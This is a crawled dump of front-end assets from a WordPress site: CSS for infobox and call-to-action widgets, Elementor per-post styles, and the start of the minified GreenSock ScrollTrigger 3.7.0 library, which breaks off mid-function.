    display: inline-flex;

    align-items: center;

    justify-content: center;

    padding: 5px 10px;

    transition: all .3s ease;

}



/*--- For icon bg shape alignment ---*/

.crust-infobox-content-align-left.crust-infobox-icon-bg-shape-square .infobox-icon,

.crust-infobox-content-align-left.crust-infobox-icon-bg-shape-radius .infobox-icon,

.crust-infobox-content-align-left.crust-infobox-icon-bg-shape-circle .infobox-icon {

    display: flex;

    justify-content: flex-start;

}



.crust-infobox-content-align-center.crust-infobox-icon-bg-shape-square .infobox-icon,

.crust-infobox-content-align-center.crust-infobox-icon-bg-shape-radius .infobox-icon,

.crust-infobox-content-align-center.crust-infobox-icon-bg-shape-circle .infobox-icon {

    display: flex;

    justify-content: center;

}



.crust-infobox-content-align-right.crust-infobox-icon-bg-shape-square .infobox-icon,

.crust-infobox-content-align-right.crust-infobox-icon-bg-shape-radius .infobox-icon,

.crust-infobox-content-align-right.crust-infobox-icon-bg-shape-circle .infobox-icon {

    display: flex;

    justify-content: flex-end;

}



/*--- Image/Icon On Left ---*/

.crust-infobox.img-on-right .crust-infobox-content-wrap,

.crust-infobox.img-on-left .crust-infobox-content-wrap,

.crust-infobox.img-on-right .infobox-content-inner-wrap,

.crust-infobox.img-on-left .infobox-content-inner-wrap{

    display: flex;

}



.crust-infobox.img-on-right .infobox-icon {

    margin-left: 15px;

    flex: none;

    max-width: 50%;

}



.crust-infobox.img-on-left .crust-infobox-content,

.crust-infobox.img-on-right .crust-infobox-content{

    flex: 1

}



.crust-infobox.img-on-left .infobox-icon {

    margin-left: 15px;

    flex: none;

    max-width: 50%;

}



.crust-infobox.img-on-left .infobox-icon .infobox-icon-wrap {

    background: none;

    border: 0;

    text-align: left;

    height: auto;

}



.crust-infobox .infobox-content p {

    margin: 0;

}



.crust-infobox.img-on-left .infobox-icon .infobox-icon-wrap i {

    margin-top: 0;

    transform: translateY(0%);

}



.crust-infobox.img-on-left .infobox-content .crust-infobox-title {

    margin: 0 0 10px 0;

}



.crust-infobox-content-wrap{

    position: relative;

    z-index: 3;

}



/*--- Image/Icon On Right ---*/

.crust-infobox.img-on-right .crust-infobox-content-wrap {

    flex-direction: row-reverse;

    flex-wrap: nowrap;

}



.crust-infobox .infobox-icon a{

    display: block;

}



.crust-infobox .infobox-icon a{

    display: flex;

    width: 100%;

    height: 100%;

    align-items: center;

    justify-content: center;

}



/*--- Imgae Circle On Top ---*/

.crust-infobox .infobox-icon img {

    transition: all .7s cubic-bezier(0.2,1,0.3,1);

}



.crust-infobox-hover-img-shape-square:hover .crust-infobox .infobox-icon img {

    border-radius: 0;

}



.crust-infobox-shape-circle .crust-infobox .infobox-icon img,

.crust-infobox-hover-img-shape-circle:hover .crust-infobox .infobox-icon img {

    border-radius: 50%;

}



.crust-infobox-shape-radius .crust-infobox .infobox-icon img,

.crust-infobox-hover-img-shape-radius:hover .crust-infobox .infobox-icon img {

    border-radius: 15px;

}



.crust-infobox:hover .crust-btn-icon-wrap.crust-anim-icon i{

    animation-name: btnIconAnim;

    animation-duration: 1.2s;

    animation-timing-function: linear;

    animation-delay: .1s;

    display: inline-block;

}



.crust-infobox:hover .crust-btn-icon-wrap.crust-anim-icon.infinite i{

    animation-iteration-count: infinite;

    animation-delay: 0s;

}



.crust-infobox.crust-animate-icon-slide-right:hover .infobox-icon .infobox-icon-wrap{

    overflow: hidden;

}



.infobox-button.enlarge-dot a.crust-infobox-button .crust-btn-icon-wrap{

    transform: scale(.15);

    background-color: #ff5b4a;

    border-radius: 50%;

    width: 40px;

    height: 40px;

    color: #fff;

    justify-content: center;

    align-items: center;

    transform-origin: 50%;

    overflow: hidden;

}



.crust-infobox:hover .infobox-button.enlarge-dot a.crust-infobox-button .crust-btn-icon-wrap{

    transform: scale(1);

    transform-origin: 50% 50%;

}



.infobox-button.enlarge-dot a.crust-infobox-button .crust-btn-icon-wrap i{

    transform: translateX(-200%);

}



.crust-infobox:hover .infobox-button.enlarge-dot a.crust-infobox-button .crust-btn-icon-wrap i{

    animation: icon_anim_right_hover .4s forwards, icon_anim_right_hover2 0.4s forwards 0.3s

}



.crust-infobox .infobox-button.enlarge-dot a.crust-infobox-button:hover .crust-btn-icon-wrap i,

.crust-infobox.crust-animate-icon-slide-right:hover .infobox-icon i{

    animation: icon_anim_right_hoverz .4s forwards, icon_anim_right_hoverz2 0.4s forwards 0.3s

}



.infobox-button.with-line a.crust-infobox-button{

    display: flex;

    align-items: center;

    padding: 0;

}



.infobox-button.with-line a.crust-infobox-button .crust-btn-icon-wrap{

    transition: all .8s cubic-bezier(.165,.84,.44,1);

}



.crust-infobox:hover .infobox-button.with-line a.crust-infobox-button .crust-btn-icon-wrap{

    transition-delay: .4s;

    transform: rotate(360deg) scale(1.3);

}



.crust-infobox-button .crust-btn-icon-wrap{

    margin-left: 10px;

    margin-right: 0;

}



.crust-infobox-button .infobox-button-text + .crust-btn-icon-wrap{

    margin-left: 10px;

    margin-right: 0;

}



.infobox-button.with-line .crust-infobox-button .infobox-button-text{

    flex-basis: auto;

    white-space: nowrap;

    order: 1;

    margin-left: 20px;

}



.infobox-button.with-line a.crust-infobox-button .crust-btn-line{

    background-color: #eee;

    width: 100%;

    height: 1px;

    content: "";

    order: 2;

    flex-basis: auto;

    position: relative;

    overflow: hidden;

    transition: all .5s cubic-bezier(0.44, 0.76, 0.32, 1.28);

}



.infobox-button.with-line a.crust-infobox-button .crust-btn-line:before{

    content: "";

    position: absolute;

    top: 0;

    left: -100%;

    width: 100%;

    height: 100%;

    background-color: #eee;

    transition: width 2s cubic-bezier(.555,.205,.295,.975);

}



.crust-infobox:hover .infobox-button.with-line a.crust-infobox-button .crust-btn-line:before,

.infobox-button.with-line:hover a.crust-infobox-button .crust-btn-line:before{

    animation: underlineHover 2s cubic-bezier(.58,.3,.005,1) 0s 1;

}



.infobox-button.with-line .crust-btn-icon-wrap{

    flex-basis: auto;

    order: 3;

    margin-left: 20px;

    margin-top: -3px;

}



.crust-inline-infobox{

    display: inline-block;

}



@media (max-width: 767px) {



    .crust-section .crust-infobox.img-on-right .infobox-icon,

    .crust-section .crust-infobox.img-on-left .infobox-icon{

        margin-bottom: 30px;

        max-width: fit-content;

    }



}

--- FILE ---
content_type: text/css
request_url: https://harirris.com/wp-content/uploads/elementor/css/post-22.css?ver=1654156842
body_size: 161
content:
.elementor-22 .elementor-element.elementor-element-5b26ec4a{padding:90px 0px 0px 0px;}.elementor-22 .elementor-element.elementor-element-4511dd8a i.crust-btn-icon{font-size:1.2rem;}.elementor-22 .elementor-element.elementor-element-4511dd8a img.crust-btn-icon{height:1.2rem;width:1.2rem;}.elementor-22 .elementor-element.elementor-element-4511dd8a .crust-cta{background-color:#4BE0F2;padding:40px 40px 40px 40px;}.elementor-22 .elementor-element.elementor-element-4511dd8a .crust-cta .crust-cta-title{color:#FFFFFF;}.elementor-22 .elementor-element.elementor-element-4511dd8a .crust-cta .crust-cta-text{color:#FFFFFFBF;}.elementor-22 .elementor-element.elementor-element-4511dd8a .crust-cta .crust-cta-button .crust-btn{padding:17px 30px 17px 30px;color:#FFFFFF;box-shadow:0px 10px 30px 0px rgba(0, 0, 0, 0.07);}.elementor-22 .elementor-element.elementor-element-4511dd8a .crust-cta-button .crust-btn:not(.btn-hyperion):not(.btn-bestia), 
					.elementor-22 .elementor-element.elementor-element-4511dd8a .crust-cta-button .crust-btn.btn-hyperion:before,
					.elementor-22 .elementor-element.elementor-element-4511dd8a .crust-cta-button .crust-btn.btn-anthe::before,
					.elementor-22 .elementor-element.elementor-element-4511dd8a .crust-cta-button .crust-btn.btn-bestia .bestia-bg{background-color:#D100B5;}.elementor-22 .elementor-element.elementor-element-4511dd8a .crust-cta-button .crust-btn:not(.styled-btn):hover, 
					.elementor-22 .elementor-element.elementor-element-4511dd8a .crust-cta-button .crust-btn.btn-hyperion,
					.elementor-22 .elementor-element.elementor-element-4511dd8a .crust-cta-button .crust-btn::before,
					.elementor-22 .elementor-element.elementor-element-4511dd8a .crust-btn:after, 
					.elementor-22 .elementor-element.elementor-element-4511dd8a .crust-cta-button .crust-btn.btn-anthe:hover:before,
					.elementor-22 .elementor-element.elementor-element-4511dd8a .crust-cta-button .crust-btn.btn-bestia .bestia-bg:before,
					.elementor-22 .elementor-element.elementor-element-4511dd8a .crust-cta-button .crust-btn.btn-bestia .bestia-bg:after{background-color:#FF5B4A;}.elementor-22 .elementor-element.elementor-element-4511dd8a > .elementor-widget-container{border-radius:5px 5px 5px 5px;}@media(max-width:1024px){.elementor-22 .elementor-element.elementor-element-5b26ec4a{margin-top:0px;margin-bottom:0px;padding:40px 20px 0px 20px;}.elementor-22 .elementor-element.elementor-element-4c66c9c4 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}}

--- FILE ---
content_type: text/css
request_url: https://harirris.com/wp-content/plugins/crust-core/assets/front/css/vendor/cta.css
body_size: 243
content:
.crust-cta {

    display: flex;

    align-items: center;

}



.crust-cta.cta-left{

    justify-content: flex-start;

    text-align: right;

}



.crust-cta.cta-center{

    flex-wrap: wrap;

    flex-direction: column;

    text-align: center;

}



.crust-cta.cta-right{


    text-align: right;

}



.crust-cta.crust-cta-block-btn{

    flex-wrap: wrap;

}



.crust-cta-button{

    white-space: nowrap;

}



.crust-cta.crust-cta-block-btn .crust-cta-button{

    flex-basis: 100%;

    width: 100%;

    text-align: right;

}



.crust-cta .crust-cta-icon{

    margin: 0 20px 0 0;

}



.crust-cta .crust-cta-content{

    padding-right: 20px;

    flex: 1 1 auto;

}



.crust-cta .crust-cta-title{

    word-wrap: break-word;

    max-width: 100%;

    margin-bottom: 5px;

}



.crust-cta-content + .crust-cta-button {

    text-align: right;

}



.crust-cta-text p{

    margin: 0;

}



/* center */

.crust-cta.cta-center{

    flex-wrap: wrap;

    flex-direction: column;

    text-align: center;

}



.crust-cta.cta-center .crust-cta-icon{

    margin: 0 0 20px;

}



.crust-cta.cta-center .crust-cta-content{

    margin: 0 0 20px;

}



/* right */

.crust-cta.cta-right .crust-cta-icon{

    margin: 0 0 0 20px;

}



.crust-cta.cta-right .crust-cta-content{



    padding-right: 0;



    padding-left: 20px;

}



.crust-cta .crust-cta-icon[class*="crust-cta-icon-bg-"] i {

    text-align: center;

}



.crust-cta .crust-cta-icon i{

    transition: all .4s ease-in-out;

    display: inline-block;

}



.crust-cta .crust-cta-icon.crust-cta-icon-bg-circle i{

    border-radius: 50%;

}



.crust-cta .crust-cta-icon.crust-cta-icon-bg-radius i{

    border-radius: 10px;

}



@media (max-width: 992px) {



    .crust-cta{

        flex-direction: column;

    }



    .crust-cta .crust-cta-content,

    .crust-cta .crust-cta-icon{

        margin-right: 0 !important;

        padding-right: 0 !important;

        text-align: center;

    }



    .crust-cta .crust-cta-text{

        margin-bottom: 16px;

    }



    .crust-cta.crust-cta-block-btn .crust-cta-button{

        flex-basis: auto;

        width: auto;

    }



    .crust-cta-button .crust-btn{

        margin-left: auto !important;

        margin-right: auto !important;

    }



}



@media (max-width: 768px) {



    .crust-cta{

        justify-content: center !important;

        text-align: center !important;

    }



}

--- FILE ---
content_type: text/css
request_url: https://harirris.com/wp-content/uploads/elementor/css/post-6284.css?ver=1654156842
body_size: 124
content:
.elementor-6284 .elementor-element.elementor-element-5cc8ccea{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-6284 .elementor-element.elementor-element-23e2e7ff > .elementor-element-populated{padding:10px 10px 10px 70px;}.elementor-6284 .elementor-element.elementor-element-14a01ecd{text-align:center;}.elementor-6284 .elementor-element.elementor-element-14a01ecd > .elementor-widget-container{margin:0px 0px 20px 0px;}.elementor-6284 .elementor-element.elementor-element-65c48a06{color:#FFFFFF;font-size:14px;}.elementor-6284 .elementor-element.elementor-element-65c48a06 > .elementor-widget-container{padding:0px 0px 0px 80px;}.elementor-6284 .elementor-element.elementor-element-0357140 .crust-icon-wrapper{justify-content:flex-end;}.elementor-6284 .elementor-element.elementor-element-0357140 .crust-icon i{color:#FFFFFF;font-size:14px;}.elementor-6284 .elementor-element.elementor-element-0357140 .crust-icon svg{fill:#FFFFFF;}.elementor-6284 .elementor-element.elementor-element-0357140 .crust-icon-wrapper > a.crust-social-icon{background-color:#00000024;margin:0px 0px 0px 5px;border-radius:50px 50px 50px 50px;}.elementor-6284 .elementor-element.elementor-element-0357140 .crust-icon-wrapper > a.crust-social-icon i{padding:10px 10px 10px 10px;}.elementor-6284 .elementor-element.elementor-element-0357140 .crust-icon:hover i{color:#353535;}.elementor-6284 .elementor-element.elementor-element-0357140 .crust-icon:hover svg{fill:#353535;}.elementor-6284 .elementor-element.elementor-element-0357140 .crust-icon-wrapper > a.crust-social-icon:hover{background-color:#FFFFFF;}.elementor-6284 .elementor-element.elementor-element-0357140 .crust-socials-prefix{color:#FFFFFF;margin:0px 0px 0px 10px;}.elementor-6284 .elementor-element.elementor-element-3d9b01bf{text-align:right;}.elementor-6284 .elementor-element.elementor-element-3d9b01bf .crust-heading{color:#FFFFFF;}.elementor-6284 .elementor-element.elementor-element-3d9b01bf > .elementor-widget-container{margin:0px 0px 20px 0px;}.elementor-6284 .elementor-element.elementor-element-d86fc04{color:#FFFFFF;}@media(min-width:768px){.elementor-6284 .elementor-element.elementor-element-23e2e7ff{width:31.61%;}.elementor-6284 .elementor-element.elementor-element-52d51788{width:28.603%;}.elementor-6284 .elementor-element.elementor-element-2eaa3178{width:39.12%;}}

--- FILE ---
content_type: application/javascript
request_url: https://harirris.com/wp-content/plugins/crust-core/assets/front/js/vendor/scrolltrigger.min.js
body_size: 9749
content:
/*!
 * ScrollTrigger 3.7.0
 * https://greensock.com
 * 
 * @license Copyright 2021, GreenSock. All rights reserved.
 * Subject to the terms at https://greensock.com/standard-license or for Club GreenSock members, the agreement issued with that membership.
 * @author: Jack Doyle, jack@greensock.com
 */

!function(e,t){"object"==typeof exports&&"undefined"!=typeof module?t(exports):"function"==typeof define&&define.amd?define(["exports"],t):t((e=e||self).window=e.window||{})}(this,function(e){"use strict";function J(e){return e}function K(e){return Math.round(1e5*e)/1e5||0}function L(){return"undefined"!=typeof window}function M(){return Se||L()&&(Se=window.gsap)&&Se.registerPlugin&&Se}function N(e){return!!~i.indexOf(e)}function O(e,t){return~Fe.indexOf(e)&&Fe[Fe.indexOf(e)+1][t]}function P(t,e){var r=e.s,n=e.sc,i=h.indexOf(t),o=n===it.sc?1:2;return~i||(i=h.push(t)-1),h[i+o]||(h[i+o]=O(t,r)||(N(t)?n:function(e){return arguments.length?t[r]=e:t[r]}))}function Q(e){return O(e,"getBoundingClientRect")||(N(e)?function(){return dt.width=Me.innerWidth,dt.height=Me.innerHeight,dt}:function(){return ot(e)})}function T(e,t){var r=t.s,n=t.d2,i=t.d,o=t.a;return(r="scroll"+n)&&(o=O(e,r))?o()-Q(e)()[i]:N(e)?Math.max(_e[r],Pe[r])-(Me["inner"+n]||_e["client"+n]||Pe["client"+n]):e[r]-e["offset"+n]}function U(e,t){for(var r=0;r<p.length;r+=3)t&&!~t.indexOf(p[r+1])||e(p[r],p[r+1],p[r+2])}function V(e){return"string"==typeof e}function W(e){return"function"==typeof e}function X(e){return"number"==typeof e}function Y(e){return"object"==typeof e}function Z(e){return W(e)&&e()}function $(r,n){return function(){var e=Z(r),t=Z(n);return function(){Z(e),Z(t)}}}function ta(e){return Me.getComputedStyle(e)}function va(e,t){for(var r in t)r in e||(e[r]=t[r]);return e}function xa(e,t){var r=t.d2;return e["offset"+r]||e["client"+r]||0}function ya(e){var t,r=[],n=e.labels,i=e.duration();for(t in n)r.push(n[t]/i);return r}function Ba(t,r,e,n){return e.split(",").forEach(function(e){return t(r,e,n)})}function Ca(e,t,r){return e.addEventListener(t,r,{passive:!0})}function Da(e,t,r){return e.removeEventListener(t,r)}function Ha(e,t){if(V(e)){var r=e.indexOf("="),n=~r?(e.charAt(r-1)+1)*parseFloat(e.substr(r+1)):0;~r&&(e.indexOf("%")>r&&(n*=t/100),e=e.substr(0,r-1)),e=n+(e in w?w[e]*t:~e.indexOf("%")?parseFloat(e)*t/100:parseFloat(e)||0)}return e}function Ia(e,t,r,n,i,o,a){var s=i.startColor,l=i.endColor,c=i.fontSize,f=i.indent,u=i.fontWeight,d=ke.createElement("div"),p=N(r)||"fixed"===O(r,"pinType"),g=-1!==e.indexOf("scroller"),h=p?Pe:r,v=-1!==e.indexOf("start"),m=v?s:l,b="border-color:"+m+";font-size:"+c+";color:"+m+";font-weight:"+u+";pointer-events:none;white-space:nowrap;font-family:sans-serif,Arial;z-index:1000;padding:4px 8px;border-width:0;border-style:solid;";return b+="position:"+(g&&p?"fixed;":"absolute;"),!g&&p||(b+=(n===it?x:y)+":"+(o+parseFloat(f))+"px;"),a&&(b+="box-sizing:border-box;text-align:left;width:"+a.offsetWidth+"px;"),d._isStart=v,d.setAttribute("class","gsap-marker-"+e),d.style.cssText=b,d.innerText=t||0===t?e+"-"+t:e,h.children[0]?h.insertBefore(d,h.children[0]):h.appendChild(d),d._offset=d["offset"+n.op.d2],C(d,0,n,v),d}function Ma(){return l=l||s(D)}function Na(){l||(l=s(D),Ue||E("scrollStart"),Ue=He())}function Oa(){return!Be&&!r&&!ke.fullscreenElement&&a.restart(!0)}function Ua(e){var t,r=Se.ticker.frame,n=[],i=0;if(g!==r||De){for(I();i<_.length;i+=4)(t=Me.matchMedia(_[i]).matches)!==_[i+3]&&((_[i+3]=t)?n.push(i):I(1,_[i])||W(_[i+2])&&_[i+2]());for(B(),i=0;i<n.length;i++)t=n[i],Ve=_[t],_[t+2]=_[t+1](e);Ve=0,o&&R(0,1),g=r,E("matchMedia")}}function Va(){return Da(G,"scrollEnd",Va)||R(!0)}function fb(e,t,r,n){if(e.parentNode!==t){for(var i,o=F.length,a=t.style,s=e.style;o--;)a[i=F[o]]=r[i];a.position="absolute"===r.position?"absolute":"relative","inline"===r.display&&(a.display="inline-block"),s[y]=s[x]="auto",a.overflow="visible",a.boxSizing="border-box",a[Je]=xa(e,nt)+rt,a[je]=xa(e,it)+rt,a[Ge]=s[et]=s.top=s[m]="0",ut(n),s[Je]=s.maxWidth=r[Je],s[je]=s.maxHeight=r[je],s[Ge]=r[Ge],e.parentNode.insertBefore(t,e),t.appendChild(e)}}function ib(e){for(var t=H.length,r=e.style,n=[],i=0;i<t;i++)n.push(H[i],r[H[i]]);return n.t=e,n}function lb(e,t,r,n,i,o,a,s,l,c,f,u){if(W(e)&&(e=e(s)),V(e)&&"max"===e.substr(0,3)&&(e=u+("="===e.charAt(4)?Ha("0"+e.substr(3),r):0)),X(e))a&&C(a,r,n,!0);else{W(t)&&(t=t(s));var d,p,g,h=Ee(t)[0]||Pe,v=ot(h)||{},m=e.split(" ");v&&(v.left||v.top)||"none"!==ta(h).display||(g=h.style.display,h.style.display="block",v=ot(h),g?h.style.display=g:h.style.removeProperty("display")),d=Ha(m[0],v[n.d]),p=Ha(m[1]||"0",r),e=v[n.p]-l[n.p]-c+d+i-p,a&&C(a,p,n,r-p<20||a._isStart&&20<p),r-=r-p}if(o){var b=e+r,x=o._isStart;u="scroll"+n.d2,C(o,b,n,x&&20<b||!x&&(f?Math.max(Pe[u],_e[u]):o.parentNode[u])<=b+1),f&&(l=ot(a),f&&(o.style[n.op.p]=l[n.op.p]-n.op.m-o._offset+rt))}return Math.round(e)}function nb(e,t,r,n){if(e.parentNode!==t){var i,o,a=e.style;if(t===Pe){for(i in e._stOrig=a.cssText,o=ta(e))+i||q.test(i)||!o[i]||"string"!=typeof a[i]||"0"===i||(a[i]=o[i]);a.top=r,a.left=n}else a.cssText=e._stOrig;Se.core.getCache(e).uncache=1,t.appendChild(e)}}function ob(l,e){function Xe(e,t,r,n,i){var o=Xe.tween,a=t.onComplete,s={};return o&&o.kill(),c=Math.round(r),t[d]=e,(t.modifiers=s)[d]=function(e){return(e=K(u()))!==c&&e!==f&&2<Math.abs(e-c)?(o.kill(),Xe.tween=0):e=r+n*o.ratio+i*o.ratio*o.ratio,f=c,c=K(e)},t.onComplete=function(){Xe.tween=0,a&&a.call(o)},o=Xe.tween=Se.to(l,t)}var c,f,u=P(l,e),d="_scroll"+e.p2;return l[d]=u,l.addEventListener("wheel",function(){return Xe.tween&&Xe.tween.kill()&&(Xe.tween=0)}),Xe}var Se,o,Me,ke,_e,Pe,i,a,s,l,Ee,Ne,Ae,c,Be,Ie,f,Le,u,d,p,Re,ze,r,We,Ve,g,De=1,Fe=[],h=[],He=Date.now,v=He(),Ue=0,Ye=1,Ze=Math.abs,t="scrollLeft",n="scrollTop",m="left",x="right",y="bottom",Je="width",je="height",qe="Right",$e="Left",Ke="Top",Qe="Bottom",Ge="padding",et="margin",tt="Width",b="Height",rt="px",nt={s:t,p:m,p2:$e,os:x,os2:qe,d:Je,d2:tt,a:"x",sc:function sc(e){return arguments.length?Me.scrollTo(e,it.sc()):Me.pageXOffset||ke[t]||_e[t]||Pe[t]||0}},it={s:n,p:"top",p2:Ke,os:y,os2:Qe,d:je,d2:b,a:"y",op:nt,sc:function sc(e){return arguments.length?Me.scrollTo(nt.sc(),e):Me.pageYOffset||ke[n]||_e[n]||Pe[n]||0}},ot=function _getBounds(e,t){var r=t&&"matrix(1, 0, 0, 1, 0, 0)"!==ta(e)[f]&&Se.to(e,{x:0,y:0,xPercent:0,yPercent:0,rotation:0,rotationX:0,rotationY:0,scale:1,skewX:0,skewY:0}).progress(1),n=e.getBoundingClientRect();return r&&r.progress(0).kill(),n},at={startColor:"green",endColor:"red",indent:0,fontSize:"16px",fontWeight:"normal"},st={toggleActions:"play",anticipatePin:0},w={top:0,left:0,center:.5,bottom:1,right:1},C=function _positionMarker(e,t,r,n){var i={display:"block"},o=r[n?"os2":"p2"],a=r[n?"p2":"os2"];e._isFlipped=n,i[r.a+"Percent"]=n?-100:0,i[r.a]=n?"1px":0,i["border"+o+tt]=1,i["border"+a+tt]=0,i[r.p]=t+"px",Se.set(e,i)},lt=[],ct={},S={},k=[],_=[],E=function _dispatch(e){return S[e]&&S[e].map(function(e){return e()})||k},A=[],B=function _revertRecorded(e){for(var t=0;t<A.length;t+=5)e&&A[t+4]!==e||(A[t].style.cssText=A[t+1],A[t].getBBox&&A[t].setAttribute("transform",A[t+2]||""),A[t+3].uncache=1)},I=function _revertAll(e,t){var r;for(Le=0;Le<lt.length;Le++)r=lt[Le],t&&r.media!==t||(e?r.kill(1):r.revert());t&&B(t),t||E("revert")},R=function _refreshAll(e,t){if(!Ue||e){var r=E("refreshInit");Re&&G.sort(),t||I(),lt.forEach(function(e){return e.refresh()}),r.forEach(function(e){return e&&e.render&&e.render(-1)}),h.forEach(function(e){return"function"==typeof e&&(e.rec=0)}),a.pause(),E("refresh")}else Ca(G,"scrollEnd",Va)},z=0,ft=1,D=function _updateAll(){var e=lt.length,t=He(),r=50<=t-v,n=e&&lt[0].scroll();if(ft=n<z?-1:1,z=n,r&&(Ue&&!Ie&&200<t-Ue&&(Ue=0,E("scrollEnd")),Ae=v,v=t),ft<0){for(Le=e;0<Le--;)lt[Le]&&lt[Le].update(0,r);ft=1}else for(Le=0;Le<e;Le++)lt[Le]&&lt[Le].update(0,r);l=0},F=[m,"top",y,x,et+Qe,et+qe,et+Ke,et+$e,"display","flexShrink","float","zIndex","grid-column-start","grid-column-end","grid-row-start","grid-row-end","grid-area","justify-self","align-self","place-self"],H=F.concat([Je,je,"boxSizing","max"+tt,"max"+b,"position",et,Ge,Ge+Ke,Ge+qe,Ge+Qe,Ge+$e]),j=/([A-Z])/g,ut=function _setState(e){if(e){var t,r,n=e.t.style,i=e.length,o=0;for((e.t._gsap||Se.core.getCache(e.t)).uncache=1;o<i;o+=2)r=e[o+1],t=e[o],r?n[t]=r:n[t]&&n.removeProperty(t.replace(j,"-$1").toLowerCase())}},dt={left:0,top:0},q=/(?:webkit|moz|length|cssText|inset)/i;nt.op=it;var G=(ScrollTrigger.prototype.init=function init(S,M){if(this.progress=this.start=0,this.vars&&this.kill(1),Ye){var p,n,u,k,_,E,A,B,I,L,R,e,z,D,F,H,U,t,Z,g,j,q,h,$,v,m,r,b,x,K,i,d,y,G,ee,te,re=(S=va(V(S)||X(S)||S.nodeType?{trigger:S}:S,st)).horizontal?nt:it,w=S.onUpdate,C=S.toggleClass,o=S.id,ne=S.onToggle,ie=S.onRefresh,a=S.scrub,oe=S.trigger,ae=S.pin,se=S.pinSpacing,le=S.invalidateOnRefresh,ce=S.anticipatePin,s=S.onScrubComplete,fe=S.onSnapComplete,ue=S.once,de=S.snap,pe=S.pinReparent,ge=!a&&0!==a,he=Ee(S.scroller||Me)[0],l=Se.core.getCache(he),ve=N(he),me="pinType"in S?"fixed"===S.pinType:ve||"fixed"===O(he,"pinType"),be=[S.onEnter,S.onLeave,S.onEnterBack,S.onLeaveBack],xe=ge&&S.toggleActions.split(" "),c="markers"in S?S.markers:st.markers,ye=ve?0:parseFloat(ta(he)["border"+re.p2+tt])||0,we=this,f=S.onRefreshInit&&function(){return S.onRefreshInit(we)},Ce=function _getSizeFunc(e,t,r){var n=r.d,i=r.d2,o=r.a;return(o=O(e,"getBoundingClientRect"))?function(){return o()[n]}:function(){return(t?Me["inner"+i]:e["client"+i])||0}}(he,ve,re),Te=function _getOffsetsFunc(e,t){return!t||~Fe.indexOf(e)?Q(e):function(){return dt}}(he,ve),Oe=0;we.media=Ve,ce*=45,we.scroller=he,we.scroll=P(he,re),k=we.scroll(),we.vars=S,M=M||S.animation,"refreshPriority"in S&&(Re=1),l.tweenScroll=l.tweenScroll||{top:ob(he,it),left:ob(he,nt)},we.tweenTo=p=l.tweenScroll[re.p],M&&(M.vars.lazy=!1,M._initted||!1!==M.vars.immediateRender&&!1!==S.immediateRender&&M.render(0,!0,!0),we.animation=M.pause(),M.scrollTrigger=we,(i=X(a)&&a)&&(K=Se.to(M,{ease:"power3",duration:i,onComplete:function onComplete(){return s&&s(we)}})),b=0,o=o||M.vars.id),lt.push(we),de&&(Y(de)||(de={snapTo:de}),"scrollBehavior"in Pe.style&&Se.set(ve?[Pe,_e]:he,{scrollBehavior:"auto"}),u=W(de.snapTo)?de.snapTo:"labels"===de.snapTo?function _getClosestLabel(t){return function(e){return Se.utils.snap(ya(t),e)}}(M):"labelsDirectional"===de.snapTo?function _getLabelAtDirection(i){return function(e,t){var r,n=ya(i);if(n.sort(function(e,t){return e-t}),0<t.direction){for(e-=1e-4,r=0;r<n.length;r++)if(n[r]>=e)return n[r];return n.pop()}for(r=n.length,e+=1e-4;r--;)if(n[r]<=e)return n[r];return n[0]}}(M):Se.utils.snap(de.snapTo),d=de.duration||{min:.1,max:2},d=Y(d)?Ne(d.min,d.max):Ne(d,d),y=Se.delayedCall(de.delay||i/2||.1,function(){if(Math.abs(we.getVelocity())<10&&!Ie&&Oe!==we.scroll()){var e=M&&!ge?M.totalProgress():we.progress,t=(e-x)/(He()-Ae)*1e3||0,r=Se.utils.clamp(-we.progress,1-we.progress,Ze(t/2)*t/.185),n=we.progress+(!1===de.inertia?0:r),i=Ne(0,1,u(n,we)),o=we.scroll(),a=Math.round(E+i*z),s=de.onStart,l=de.onInterrupt,c=de.onComplete,f=p.tween;if(o<=A&&E<=o&&a!==o){if(f&&!f._initted&&f.data<=Math.abs(a-o))return;!1===de.inertia&&(r=i-we.progress),p(a,{duration:d(Ze(.185*Math.max(Ze(n-e),Ze(i-e))/t/.05||0)),ease:de.ease||"power3",data:Math.abs(a-o),onInterrupt:function onInterrupt(){return y.restart(!0)&&l&&l(we)},onComplete:function onComplete(){Oe=we.scroll(),b=x=M&&!ge?M.totalProgress():we.progress,fe&&fe(we),c&&c(we)}},o,r*z,a-o-r*z),s&&s(we,p.tween)}}else we.isActive&&y.restart(!0)}).pause()),o&&(ct[o]=we),oe=we.trigger=Ee(oe||ae)[0],ae=!0===ae?oe:Ee(ae)[0],V(C)&&(C={targets:oe,className:C}),ae&&(!1===se||se===et||(se=!(!se&&"flex"===ta(ae.parentNode).display)&&Ge),we.pin=ae,!1!==S.force3D&&Se.set(ae,{force3D:!0}),(n=Se.core.getCache(ae)).spacer?D=n.pinState:(n.spacer=U=ke.createElement("div"),U.setAttribute("class","pin-spacer"+(o?" pin-spacer-"+o:"")),n.pinState=D=ib(ae)),we.spacer=U=n.spacer,r=ta(ae),h=r[se+re.os2],Z=Se.getProperty(ae),g=Se.quickSetter(ae,re.a,rt),fb(ae,U,r),H=ib(ae)),c&&(e=Y(c)?va(c,at):at,L=Ia("scroller-start",o,he,re,e,0),R=Ia("scroller-end",o,he,re,e,0,L),t=L["offset"+re.op.d2],B=Ia("start",o,he,re,e,t),I=Ia("end",o,he,re,e,t),me||Fe.length&&!0===O(he,"fixedMarkers")||(function _makePositionable(e){var t=ta(e).position;e.style.position="absolute"===t||"fixed"===t?t:"relative"}(ve?Pe:he),Se.set([L,R],{force3D:!0}),v=Se.quickSetter(L,re.a,rt),m=Se.quickSetter(R,re.a,rt))),we.revert=function(e){var t=!1!==e||!we.enabled,r=Be;t!==we.isReverted&&(t&&(we.scroll.rec||(we.scroll.rec=we.scroll()),ee=Math.max(we.scroll(),we.scroll.rec||0),G=we.progress,te=M&&M.progress()),B&&[B,I,L,R].forEach(function(e){return e.style.display=t?"none":"block"}),t&&(Be=1),we.update(t),Be=r,ae&&(t?function _swapPinOut(e,t,r){if(ut(r),e.parentNode===t){var 